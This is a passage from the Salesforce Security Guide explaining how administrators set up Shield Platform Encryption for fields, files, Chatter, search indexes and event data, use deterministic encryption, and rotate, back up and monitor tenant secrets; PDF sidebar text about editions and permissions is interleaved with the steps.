Field values are automatically encrypted only in records created or updated after you’ve enabled
encryption. Synchronize existing data with your active key material from the Encryption Statistics
and Data Sync page.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the
difference?
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view setup:
• View Setup and
Configuration
To encrypt fields:
• Customize Application
Encrypt Custom Fields in Installed Managed Packages
If an installed managed package supports Shield Platform Encryption, you can encrypt custom fields
in that package. Turn on encryption for custom fields in installed managed packages from the
Advanced Settings page, and then apply encryption to custom fields in your installed managed
package.
1. From Setup, enter Platform Encryption in the Quick Find box, and then select
Advanced Settings.
2. Turn on Encrypt Custom Fields in Managed Packages.
You can also enable encryption for managed packages programmatically. For more information,
see PlatformEncryptionSettings in the Metadata API Developer Guide.
From now on, if an installed managed package supports encryption, you can encrypt custom
fields in that package. Don’t know if your application supports encrypted fields? Look for the
Designed to Work With Salesforce Shield marker in your application’s AppExchange listing.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To enable features on the
Advanced Settings page:
• Customize Application
170
Salesforce Security Guide
Set Up Your Encryption Policy
If you don’t see this marker, talk to your app vendor.
Note: If Salesforce enabled this feature for you before Spring ‘19, opt in again on the Advanced Settings page. If you don’t
opt in, you can’t enable or disable encryption on those fields. However, your encrypted custom fields in installed managed
packages remain encrypted.
Encrypt New Files and Attachments
For another layer of data protection, encrypt files and attachments. If Shield Platform Encryption is
on, the body of each file or attachment is encrypted when it’s uploaded.
Note: Before you begin, make sure that your organization has an active encryption key; if
you’re not sure, check with your administrator.
1. From Setup, in the Quick Find box, enter Encryption Policy, and then select Encryption
Policy.
2. Select Encrypt Files and Attachments.
3. Click Save.
Important: Users with access to the file can work normally with it regardless of their
encryption-specific permissions. Users who are logged in to your org and have read access
can search and view the body content.
Users can continue to upload files and attachments per the usual file size limits. Expansion of file
sizes caused by encryption doesn’t count against these limits.
Turning on file and attachment encryption affects new files and attachments. It doesn’t automatically
encrypt files and attachments that were already in Salesforce. To encrypt existing files, contact
Salesforce.
To check whether a file or attachment is encrypted, look for the encryption indicator on the detail
page of the file or attachment. You can also query the isEncrypted field on the ContentVersion
object (for files) or on the Attachment object (for attachments).
171
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view setup:
• View Setup and
Configuration
To encrypt files:
• Customize Application
Salesforce Security Guide
Set Up Your Encryption Policy
Here’s What It Looks Like When a File Is Encrypted
Note: The encryption indicator is only available in Salesforce Classic.
Encrypt Data in Chatter
Enabling Shield Platform Encryption for Chatter adds an extra layer of security to information that
users share in Chatter. You can encrypt data at rest in feed posts and comments, questions and
answers, link names and URLs, poll questions and choices, and content from your custom rich
publisher apps.
We recommend that you test Encryption for Chatter in a dedicated Sandbox environment before
enabling it in production.
Unlike encryption for custom and standard fields, enabling encryption for Chatter encrypts all
eligible Chatter fields.
1. Make sure that your org has an active encryption key. If you’re not sure, check with your
administrator.
2. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Encryption Policy.
3. Click Encrypt Chatter.
The automatic Shield Platform Encryption validation service checks for settings that could block
encryption. If the service finds potential problems, it sends you an email with suggestions for fixing
the problems.
After you activate encryption for Chatter, new data that you enter into Chatter gets encrypted. To
encrypt historic Chatter data, contact Salesforce Customer Support to request the background
encryption service.
When you edit or update an encrypted Chatter field, the field’s revision history is also encrypted.
For example, if you update a post, the old version of the post remains encrypted.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view setup:
• View Setup and
Configuration
To encrypt fields:
• Customize Application
If you enabled Encryption for Chatter in Spring ’17 and you want to access the most up-to-date
features, deselect Encrypt Chatter and then reselect Encrypt Chatter.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
172
Salesforce Security Guide
Set Up Your Encryption Policy
Encrypt Search Index Files
Sometimes you need to search for personally identifiable information (PII) or data that’s encrypted
in the database. When you search your org, the results are stored in search index files. You can
encrypt these search index files with Shield Platform Encryption, adding another layer of security
to your data.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key
Management.
2. Select Search Index from the picklist.
3. Select Generate Tenant Secret.
This new tenant secret encrypts only the data stored in search index files.
4. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Encryption Policy.
5. Select Encrypt Search Indexes.
Your search indexes are now encrypted with the active Search Index tenant secret.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view setup:
• View Setup and
Configuration
To enable encryption key
(tenant secret) management:
• Manage Profiles and
Permission Sets
173
Salesforce Security Guide
Set Up Your Encryption Policy
Encrypt Einstein Analytics Data
To get started with Einstein Analytics Encryption, generate a tenant secret with Shield Platform
Encryption. Once you generate an Analytics tenant secret, Einstein Analytics Encryption uses the
Shield Platform Encryption key management architecture to encrypt your Einstein Analytics data.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key
Management.
2. Select Analytics from the picklist.
3. Generate a tenant secret or upload key material.
4. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Encryption Policy.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Einstein
Analytics Platform and either
Salesforce Shield or the
Platform Encryption add-on.
Available in both Salesforce
Classic and Lightning
Experience.
5. Select Encrypt Einstein Analytics.
6. Click Save.
New datasets in Einstein Analytics are now encrypted.
Note: Data that was in Einstein Analytics before encryption was enabled is not encrypted.
If pre-existing data is imported from Salesforce objects through the dataflow, the data
becomes encrypted on the next dataflow run. Other pre-existing data (such as CSV data)
must be reimported to become encrypted. Although pre-existing data is not encrypted,
it is still accessible and fully functional in its unencrypted state when encryption is enabled.
USER PERMISSIONS
To view setup:
• View Setup and
Configuration
To manage key material:
• Manage Encryption Keys
Encrypt Event Bus Data
To enable encryption of change data capture or platform event messages at rest, generate an event
bus tenant secret and then enable encryption.
EDITIONS
The following steps enable encryption for both change data capture and platform events.
Available in: Enterprise,
Performance, Unlimited,
and DeveloperEditions.
Requires purchasing either
Salesforce Shield or the
Platform Encryption add-on.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key
Management.
2. In the Choose Tenant Secret Type dropdown list, choose Event Bus.
3. Click Generate Tenant Secret or, to upload a customer-supplied tenant secret, click Bring
Your Own Key.
4. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Encryption Policy.
Available in both Salesforce
Classic and Lightning
Experience.
5. Select Encrypt change data capture events and platform events.
USER PERMISSIONS
6. Click Save.
Warning: If you don’t enable Shield Platform Encryption for change data capture events
and platform events, events are stored in clear text in the event bus.
To view setup:
• View Setup and
Configuration
To manage key material:
• Manage Encryption Keys
174
Salesforce Security Guide
Set Up Your Encryption Policy
Fix Compatibility Problems
When you select fields or files to encrypt with Shield Platform Encryption, Salesforce automatically
checks for potential side effects. The validation service then warns you if any existing settings may
pose a risk to data access or your normal use of Salesforce. You have some options for how to clear
up these problems.
If your results include error messages, you're probably running into one or more of these limitations:
Portals
You can’t encrypt standard fields, because a customer portal or a partner portal is enabled in
your organization. To deactivate a customer portal, go to the Customer Portal Settings page in
Setup. To deactivate a partner portal, go to the Partners page in Setup.
Note: Communities are not related to this issue. They are fully compatible with encryption.
Criteria-Based Sharing Rules
You’ve selected a field that is used in a filter in a criteria-based sharing rule.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
SOQL/SOSL queries
You’ve selected a field that’s used in an aggregate function in a SOQL query, or in a WHERE,
GROUP BY, or ORDER BY clause.
Formula fields
You’ve selected a field that’s referenced by a custom formula field in an unsupported way. Formulas can use BLANKVALUE, CASE,
HYPERLINK, IF, IMAGE, ISBLANK, ISNULL, NULLVALUE, and concatenation (&).
Flows and Processes
You’ve selected a field that’s used in one of these contexts.
• To filter data in a flow
• To sort data in a flow
• To filter data in a process
• To filter data in a record choice set
• To sort data in a record choice set
Note: By default, your results only list the first 250 errors per element. You can increase the number of errors listed in your
results to 5000. Contact Salesforce for help.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
175
Salesforce Security Guide
Filter Encrypted Data with Deterministic Encryption
Disable Encryption on Fields
At some point, you might need to disable Shield Platform Encryption for fields, files, or both. You
can turn field encryption on or off individually, but file encryption is all or nothing.
EDITIONS
When you turn off Shield Platform Encryption for a field, most encrypted data is automatically
mass-decrypted. The decryption starts automatically after you disable encryption for specific fields
and save your changes. When data is decrypted, any functionality that was limited or unavailable
when the data was encrypted is also restored. Salesforce notifies you by email when the decryption
process is complete.
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Note: Automatic decryption takes longer when you disable encryption on fields encrypted
with a key that’s been destroyed. Salesforce notifies you by email when the process finishes.
Long text area and rich text area field types can’t be automatically decrypted. If you decrypt data
encrypted with a destroyed key, that data can’t be mass-decrypted.
Note: If you disable Shield Platform Encryption and can’t access data in fields that were
previously encrypted, contact Salesforce for help.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Encryption Policy.
2. Click Encrypt Fields, then click Edit.
3. Deselect the fields you want to stop encrypting, then click Save.
Users can see data in these fields.
4. To disable encryption for files or Chatter, deselect those features from the Encryption Policy
page and click Save.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view setup:
• View Setup and
Configuration
To disable encryption:
• Customize Application
The functionality that was limited or changed by Platform Encryption is restored for your data after
it’s decrypted.
Filter Encrypted Data with Deterministic Encryption
You can filter data that’s protected with Shield Platform Encryption using deterministic encryption. Your users can filter records in reports
and list views, even when the underlying fields are encrypted. You can apply case-sensitive deterministic encryption or exact-match
case-insensitive deterministic encryption to data on a field-by-field basis.
Deterministic encryption supports WHERE clauses in SOQL queries and is compatible with unique and external ID fields. It also supports
single-column indexes and single and double-column unique indexes. Deterministic encryption key types use the Advanced Encryption
Standard (AES) with 256-bit keys with CBC mode and a static initialization vector (IV).
IN THIS SECTION:
How Deterministic Encryption Supports Filtering
By default, Shield Platform Encryption uses a probabilistic encryption scheme to encrypt data. Each bit of data is turned into a fully
random ciphertext string every time it’s encrypted. Encryption doesn’t generally impact users who are authorized to view the data.
The exceptions are when logic is executed in the database or when encrypted values are compared to a string or to each other. In
these cases, because the data has been turned into random, patternless strings, filtering isn’t possible. For example, you might run
a SOQL query in custom Apex code against the Contact object, where LastName = 'Smith'. If the LastName field is encrypted with
probabilistic encryption, you can’t run the query. Deterministic encryption addresses this problem.
176
Salesforce Security Guide
Filter Encrypted Data with Deterministic Encryption
Encrypt Data with the Deterministic Encryption Scheme
Generate key material specific to data encrypted with deterministic encryption schemes. You can apply either case-sensitive
deterministic encryption or case-insensitive deterministic encryption schemes to your data, depending on the kind of filtering you
need to perform. When you apply a deterministic encryption scheme to a field or change between deterministic encryption schemes,
synchronize your data. Syncing data makes sure that your filters and queries produce accurate results.
How Deterministic Encryption Supports Filtering
By default, Shield Platform Encryption uses a probabilistic encryption scheme to encrypt data. Each bit of data is turned into a fully
random ciphertext string every time it’s encrypted. Encryption doesn’t generally impact users who are authorized to view the data. The
exceptions are when logic is executed in the database or when encrypted values are compared to a string or to each other. In these
cases, because the data has been turned into random, patternless strings, filtering isn’t possible. For example, you might run a SOQL
query in custom Apex code against the Contact object, where LastName = 'Smith'. If the LastName field is encrypted with probabilistic
encryption, you can’t run the query. Deterministic encryption addresses this problem.
To be able to use filters when data is encrypted, we have to allow some patterns in our data. Deterministic encryption uses a static
initialization vector (IV) so that encrypted data can be matched to a particular field value. The system can’t read a piece of data that’s
encrypted, but it does know how to retrieve the ciphertext that stands for that piece of data thanks to the static IV. The IV is unique for
a given field in a given org and can only be decrypted with your org-specific encryption key.
We evaluate the relative strengths and weaknesses of cryptographic approaches based on the types of attacks that can be launched
against a particular algorithm. We also consider the length of time that it could take for the attack to succeed. For example, it is commonly
said that a brute-force attack against an AES 256-bit key would take a billion billion years given current computing capabilities. Nevertheless,
it is common practice to rotate keys regularly.
Certain kinds of attacks become a bit less far-fetched when you get away from purely random ciphertext. For example, an attacker could
conceivably analyze deterministically encrypted ciphertext and determine that the cleartext string Alice always resolves to the
ciphertext YjNkY2JlNjU5M2JkNjk4MGJiNWE2NGQ5NzI5MzU1OTcNCg==. Given enough time to eavesdrop, an attacker
could defeat encryption by building a dictionary of cleartext values to ciphertext values.
The Salesforce Shield approach is to expose just enough determinism to let bona fide users filter on encrypted data while limiting it
enough to ensure that a given plaintext value doesn’t universally result in the same ciphertext value across all fields, objects, or orgs.
Even if an attacker successfully matched cleartext to encrypted values for one field, the attacker would have to do it all over again for
another field, and again for the same field in another object.
In this way, deterministic encryption decreases encryption strength only as minimally necessary to allow filtering.
Deterministic encryption comes in two types: case-sensitive and case-insensitive. With case-sensitive encryption, a SOQL query against
the Contact object, where LastName = Jones, returns only Jones, not jones or JONES. Similarly, when the case-sensitive deterministic
scheme tests for unicity (uniqueness), each version of “Jones” is unique.
For case-insensitive, a SOQL query against the Lead object, where Company = Acme, returns Acme, acme, or ACME. When the
case-insensitive scheme tests for unicity (uniqueness), each version of Acme is considered identical.
Important: Probabilistic encryption is not supported on the email address field for the Contact object. To avoid creating duplicate
accounts during self-registration, use deterministic encryption.
177
Salesforce Security Guide
Filter Encrypted Data with Deterministic Encryption
Encrypt Data with the Deterministic Encryption Scheme
Generate key material specific to data encrypted with deterministic encryption schemes. You can
apply either case-sensitive deterministic encryption or case-insensitive deterministic encryption
schemes to your data, depending on the kind of filtering you need to perform. When you apply a
deterministic encryption scheme to a field or change between deterministic encryption schemes,
synchronize your data. Syncing data makes sure that your filters and queries produce accurate
results.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key
Management.
2. From the Choose Tenant Secret Type menu, select Data in Salesforce.
3. Generate or upload a tenant secret.
USER PERMISSIONS
To generate, destroy, export,
import, and upload tenant
secrets and
customer-supplied key
material:
• Manage Encryption Keys
To enable Deterministic
Encryption:
• Customize Application
4. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Advanced Settings.
5. Enable Deterministic Encryption.
You can also enable deterministic encryption programmatically. For more information, see PlatformEncryptionSettings in the Metadata
API Developer Guide.
6. From Setup, select Key Management.
7. Select the Data in Salesforce (Deterministic) secret type.
8. Generate a tenant secret.
You can mix and match probabilistic and deterministic encryption, encrypting some fields one way and some fields the other.
9. Enable encryption for each field, and choose a deterministic encryption scheme. How you do that depends on whether it’s a standard
field or a custom field.
• For standard fields, from Setup, select Encryption Policy, and then select Encrypt Fields. For each field you want to encrypt,
select the field name, and then choose either Deterministic—Case Sensitive or Deterministic—Case Insensitive from the
Encryption Scheme list.
178
Salesforce Security Guide
Filter Encrypted Data with Deterministic Encryption
• For custom fields, open the Object Manager and edit the field you want to encrypt. Select Encrypt the contents of this field,
and select an encryption scheme.
10. When you apply or remove deterministic encryption to a field, existing data in that field might not appear in queries or filters. To
apply full deterministic functionality to existing data, synchronize all of your data with your active key material from the Encryption
Statistics and Data Sync page. For more information, see Synchronize Your Data Encryption with the Background Encryption Service.
179
Salesforce Security Guide
Key Management and Rotation
Key Management and Rotation
Shield Platform Encryption lets you control and rotate the key material used to encrypt your data.
You can use Salesforce to generate a tenant secret for you, which is then combined with a per-release
master secret to derive a data encryption key. This derived data encryption key is then used in
encrypt and decrypt functions. You can also use the Bring Your Own Key (BYOK) service to upload
your own key material, or store key material outside of Salesforce and have the Cache-Only Key
Service fetch your key material on demand.
Key management begins with assigning security administrators the appropriate permissions. Assign
permissions to people you trust to encrypt data, manage certificates, and work with key material.
It's a good idea to monitor these users’ key management and encryption activities with the Setup
Audit Trail. Authorized developers can generate, rotate, export, destroy, reimport, and upload tenant
secrets by coding a call to the TenantSecret object in the Salesforce API.
IN THIS SECTION:
Work with Key Material
Shield Platform Encryption lets you generate a unique tenant secret for your org, or generate
a tenant secret or key material using your own external resources. In either case, you manage
your own key material: You can rotate it, archive it, and designate other users to share
responsibility for it.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To manage key material:
• Manage Encryption Keys
Rotate Your Encryption Tenant Secrets
You control the life cycle of your data encryption keys by controlling the life cycle of your tenant
secrets. Salesforce recommends that you regularly generate or upload new Shield Platform Encryption key material. When you rotate
a tenant secret, you replace it with either a Salesforce-generated tenant secret or customer-supplied key material.
Back Up Your Tenant Secrets
Your Shield Platform Encryption tenant secret is unique to your org and to the specific data to which it applies. Salesforce recommends
that you export your tenant secret to ensure continued access to the related data.
Get Statistics About Your Encryption Coverage
The Encryption Statistics page provides an overview of all data encrypted with Shield Platform Encryption. This information helps
you to stay on top of your key rotation and management tasks. You can also use encryption statistics to identify which objects and
fields you may want to update after you rotate your key material.
Synchronize Your Data Encryption with the Background Encryption Service
Periodically, you change your encryption policy. Or you rotate your keys. To get the most protection out of your encryption strategy
with Shield Platform Encryption, synchronize new and existing encrypted data under your most recent encryption policy and keys.
You can do this yourself or ask Salesforce for help.
Destroy Key Material
Only destroy Shield Platform Encryption tenant secrets and key material in extreme cases where access to related data is no longer
needed. Your key material is unique to your org and to the specific data to which it applies. Once you destroy key material, related
data is not accessible unless you import previously exported key material.
Require Two-Factor Authentication for Key Management
Two-factor authentication is a powerful tool for securing access to data and resources. You can require two-factor authentication
for Shield Platform Encryption key management tasks like generating, rotating, or uploading key material and certificates.
Bring Your Own Key (BYOK)
When you supply your own tenant secret, you get the benefits built-in to Salesforce Shield Platform Encryption, plus the extra
assurance that comes from exclusively managing your tenant secret.
180
Salesforce Security Guide
Key Management and Rotation
Cache-Only Key Service
Shield Platform Encryption’s Cache-Only Key Service addresses a unique need for non-persisted key material. You can store your key
material outside of Salesforce and have the Cache-Only Key Service fetch your key on demand from a key service that you control.
Your key service transmits your key over a secure channel that you configure, and the Cache-Only Key Service uses your key for
immediate encrypt and decrypt operations. Salesforce doesn’t retain or persist your cache-only keys in any system of record or
backups. You can revoke key material at any time.
Work with Key Material
Shield Platform Encryption lets you generate a unique tenant secret for your org, or generate a
tenant secret or key material using your own external resources. In either case, you manage your
own key material: You can rotate it, archive it, and designate other users to share responsibility for
it.
When you generate or upload new key material, any new data is encrypted using this key. This is
now your active key. However, existing sensitive data remains encrypted using previous keys, which
are now archived. In this situation, we strongly recommend re-encrypting this data with your active
key. You can synchronize your data with the active key material on the Encryption Statistics and
Data Sync.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the
difference?
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To manage key material:
• Manage Encryption Keys
181
Salesforce Security Guide
Key Management and Rotation
Rotate Your Encryption Tenant Secrets
You control the life cycle of your data encryption keys by controlling the life cycle of your tenant
secrets. Salesforce recommends that you regularly generate or upload new Shield Platform Encryption
key material. When you rotate a tenant secret, you replace it with either a Salesforce-generated
tenant secret or customer-supplied key material.
To decide how often to rotate your tenant secrets, consult your security policies. How frequently
you can rotate key material depends on the tenant secret type and environment. You can rotate
tenant secrets once per interval.
Table 1: Tenant Secret Rotation Intervals
Tenant Secret Type
Production Environments
Sandbox Environments
Data in Salesforce
24 hours
4 hours
Data in Salesforce
(Deterministic)
24 hours
4 hours
Analytics
24 hours
4 hours
Search Index
7 days
7 days
Event Bus
7 days
7 days
The key derivation function uses a master secret, which is rotated with each major Salesforce release.
Master secret rotation doesn’t impact your encryption keys or your encrypted data until you rotate
your tenant secret.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To generate, destroy, export,
import, upload, and
configure tenant secrets and
customer-supplied key
material:
• Manage Encryption Keys
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key Management.
2. From the Choose Tenant Secret Type dropdown, choose a data type.
3. Check the status of the data type’s tenant secrets. Existing tenant secrets are listed as active, archived, or destroyed.
Active
Can be used to encrypt and decrypt new or existing data.
Archived
Can’t encrypt new data. Can be used to decrypt data previously encrypted with this key when it was active.
Destroyed
Can’t encrypt or decrypt data. Data encrypted with this key when it was active can no longer be decrypted. Files and attachments
encrypted with this key can no longer be downloaded.
4. Click Generate New Tenant Secret or Bring Your Own Key. If uploading a customer-supplied tenant secret, upload your encrypted
tenant secret and tenant secret hash.
Note: You can have up to 50 active and archived tenant secrets of each type. For example, you can have one active and 49
archived Data in Salesforce tenant secrets, and the same number of Analytics tenant secrets. This limit includes
Salesforce-generated and customer-supplied key material.
If you run into this limit, destroy an existing key before reactivating, rearchiving, or creating a callout to another one. Before
destroying a key, synchronize the data it encrypts with an active key.
5. If you want to re-encrypt field values with your active key material, synchronize new and existing encrypted data under your most
recent and keys. You can sync data from the Encryption Statistics and Data Sync page in Setup.
182
Salesforce Security Guide
Key Management and Rotation
Warning: For clean and consistent results, we recommend that you contact Salesforce Customer Support for help with
reencrypting your data. You can apply your active key material to existing records by editing them through Setup, or
programmatically through the API. Editing a record triggers the encryption service to encrypt the existing data again using
the newest key material. This update changes the record’s timestamp, and the update is recorded in the field history or Feed
History. However, the field history in the History related list and Feed History aren’t reencrypted with the new key material.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the difference?
Back Up Your Tenant Secrets
Your Shield Platform Encryption tenant secret is unique to your org and to the specific data to which
it applies. Salesforce recommends that you export your tenant secret to ensure continued access
to the related data.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select Key
Management.
2. In the table that lists your keys, find the tenant secret you want to back up. Click Export.
3. Confirm your choice in the warning box, then save your exported file.
The file name is tenant-secret-org-<organization ID>-ver-<tenant
secret version numer>.txt. For example,
tenant-secret-org-00DD00000007eTR-ver-1.txt.
4. Note the specific version you’re exporting, and give the exported file a meaningful name. Store
the file in a safe location so you can import it back into your org if needed.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
Note: Your exported tenant secret is itself encrypted.
Remember that exported key material is a copy of the key material in your org. To import an exported
tenant secret, first destroy the original in your org. See Destroy a Tenant Secret on page 190.
Note: This page is about Shield Platform Encryption, not Classic Encryption. What's the
difference?
Get Statistics About Your Encryption Coverage
USER PERMISSIONS
To generate, destroy, export,
import, upload, and
configure tenant secrets and
customer-supplied key
material:
• Manage Encryption Keys
The Encryption Statistics page provides an overview of all data encrypted with Shield Platform
Encryption. This information helps you to stay on top of your key rotation and management tasks. You can also use encryption statistics
to identify which objects and fields you may want to update after you rotate your key material.
Available as an add-on subscription in: Enterprise, Performance, and Unlimited Editions. Requires purchasing Salesforce Shield.
Available in Developer Edition at no charge for orgs created in Summer ’15 and later.
Available in both Salesforce Classic and Lightning Experience.
183
Salesforce Security Guide
Key Management and Rotation
IN THIS SECTION:
Gather Encryption Statistics
The Encryption Statistics and Data Sync page shows you how much of your data is encrypted by Shield Platform Encryption, and
how much of that data is encrypted by active key material. Use this information to inform your key rotation actions and timelines.
You can also use the Encryption Statistics page to collect information about the fields and objects you want to synchronize with the
background encryption service.
Interpret and Use Encryption Statistics
The Encryption Statistics page offers a snapshot of your encrypted data. You can use the information to help make informed decisions
about managing your encrypted data.
Gather Encryption Statistics
The Encryption Statistics and Data Sync page shows you how much of your data is encrypted by
Shield Platform Encryption, and how much of that data is encrypted by active key material. Use this
information to inform your key rotation actions and timelines. You can also use the Encryption
Statistics page to collect information about the fields and objects you want to synchronize with
the background encryption service.
1. From Setup, in the Quick Find box, enter Platform Encryption, and then select
Encryption Statistics.
2. Select an object type or custom object from the left pane. If you see a “--” in the Data Encrypted
or Uses Active Key columns, you haven’t gathered statistics for that object yet.
EDITIONS
Available as an add-on
subscription in: Enterprise,
Performance, and
Unlimited Editions. Requires
purchasing Salesforce
Shield. Available in
Developer Edition at no
charge for orgs created in
Summer ’15 and later.
Available in both Salesforce
Classic and Lightning
Experience.
USER PERMISSIONS
To view Platform Encryption
Setup pages:
• View Setup and
Configuration
And
Customize Application
3. Click Gather Statistics.
184
Salesforce Security Guide
Key Management and Rotation
The gathering process time varies depending on how much data you have in your object. You’re notified by email when the gathering
process is finished. When your statistics are gathered, the page shows updated information about data for each object. If encryption
for field history and feed tracking is turned on, you also see stats about encrypted field history and feed tracking changes.
Note:
• You can gather statistics once every 24 hours, either by clicking Gather Statistics or running the self-service background
encryption service.
• Feed Item doesn’t display statistics because it’s derived from Feed Post. Gathering statistics for Feed Post is sufficient to confirm
the encryption status of both Feed Post and Feed Item.
Interpret and Use Encryption Statistics
The Encryption Statistics page offers a snapshot of your encrypted data. You can use the information to help make informed decisions
about managing your encrypted data.
Available as an add-on subscription in: Enterprise, Performance, and Unlimited Editions. Requires purchasing Salesforce Shield.
Available in Developer Edition at no charge for orgs created in Summer ’15 and later.
Available in both Salesforce Classic and Lightning Experience.
The page offers two views of your encrypted data: a summary view and a detail view.
Encryption Summary View
The Encryption Summary View lists all your objects that contain encrypted data, and statistics about the encrypted data in those objects.
• Object—Lists your standard and custom objects. Data about standard objects are aggregated for all standard objects of a given
type. Data about custom objects are listed for each custom object.
• Data Encrypted—The total percentage of data in an object that’s encrypted. In the example above, 50% of all data in Account objects
are encrypted.
• Uses Active Key—The percentage of your encrypted data in that object or object type that is encrypted with your active key material.
• Sync Needed—Recommends whether to synchronize your data with the background encryption service. This column displays Yes
when you’ve added or disabled encryption on fields, changed a field’s encryption scheme, or rotated key material.
When the numbers in both Data Encrypted and Uses Active Key columns are the same, and Sync Needed column reads No, all your
encrypted data is synchronized. In the example above, the Case object is synchronized.
Sometimes the Sync Needed column reads Yes for an object when the Encrypted Data and Uses Active Key columns read have the same
values. This combination of values happens when encryption policy settings or keys have changed since the last time you gathered
statistics or synchronized your data. This combination also happens when statistics have been gathered for newly encrypted data, but
185
Salesforce Security Guide
Key Management and Rotation
the object has never been synchronized. In the example above, the Account, Contact, Lead, and Opportunity objects meet one or more
of these conditions.
A double dash (--) means that statistics haven’t been gathered for that object or object type yet. In the example, statistics haven’t been
gathered for the Opportunity and Attachment objects.
Encryption Detail View
The Encryption Detail View shows statistics about the field and historical data stored in each object category. If encryption for field history
and feed tracking is turned on, you can also view stats about encrypted field history and feed tracking changes.
Fields
The Fields tab displays data about field data in each object.
• Field—All encryptable standard and custom fields in the object that contain data.
Note: Not all field data is stored in the same field that displays data in the UI. For example, some Person Account field
data is stored in the corresponding Contact fields. If you have Person Accounts enabled but don’t see encrypted fields
under the Account detail view, gather statistics for the Contact object and check there.
Similarly, Chatter data is stored in the Feed Attachment, Feed Comment, Feed Poll Choice, Feed Post, and Feed Revision
objects. The Encryption Statistics page lists these objects and all fields that hold encrypted Chatter data in the database.
Some fields listed on the Encryption Statistics page aren’t visible in the UI by the same name, but they store all encrypted
data that’s visible in the UI. See Which Standard Fields and Data Elements Can I Encrypt? on page 146 in Salesforce Help
for a list of the encrypted Chatter fields.
• API Name—The API name for fields that contain data.
• Encrypted Records—The number of encrypted values stored in a field type across all objects of given type. For example, you
select the Account object and see “9” in the Encrypted Records column next to Account Name. That means there are nine
encrypted records across all Account Name fields.
• Unencrypted Records—The number of plaintext values stored in a field type.
• Mixed Tenant Secret Status—Indicates whether a mixture of active and archived tenant secrets apply to encrypted data in a
field type.
• Mixed Schemes— Indicates whether a mixture of deterministic and probabilistic encryption schemes apply to encrypted data
in a field type.
Note: The following applies to both encrypted and unencrypted records:
• The records count for a field doesn’t include NULL or BLANK values. A field with NULL or BLANK values can show a different
(smaller) records count than the actual number of records.
• The records count for compound fields such as Contact.Name or Contact.Address can show a different (larger) records
count than the actual number of records. The count includes the two or more fields that are counted for every record.
History
The History tab shows data about field history and feed tracking changes.
• Field—All encryptable standard and custom fields in the object that contain data.
• API Name—The API name for fields that contain data.
• Encrypted Field History—The number of encrypted field history values for a field type across all objects of a given type. For
example, you select the Account object and see “2” in the Encrypted Field History column for Account Name, which means that
Account Name has two encrypted field history values.
• Unencrypted Field History—The number of plaintext field history values stored for a field.
• Encrypted Feed Tracking—The number of encrypted feed tracking values stored for a field.
186
Salesforce Security Guide
Key Management and Rotation
• Unencrypted Feed Tracking—The number of plaintext feed tracking values stored for a field.
Usage Best Practices
Use these statistics to make informed decisions about your key management tasks.
• Update encryption policies—The encryption statistics detail view shows you which fields in an object contain encrypted data. Use
this information to periodically evaluate whether your encryption policies match your organization’s encryption strategy.
• Rotate keys—You might want to encrypt all your data with your active key material. Review the encryption summary pane on the
